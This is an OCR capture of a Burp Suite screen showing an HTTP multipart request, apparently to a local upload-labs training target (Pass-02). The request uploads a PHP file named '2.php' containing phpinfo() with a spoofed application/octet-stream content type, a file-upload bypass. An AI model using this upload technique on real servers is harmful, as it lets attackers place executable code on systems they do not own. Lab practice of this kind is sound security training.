 请求
Pretty 原始 \n Actions
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-02/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryi38qRZxEBvj4VFTg
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php"
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryi38qRZxEBvj4VFTg
29 Content-Disposition: form-data; name="submit"
30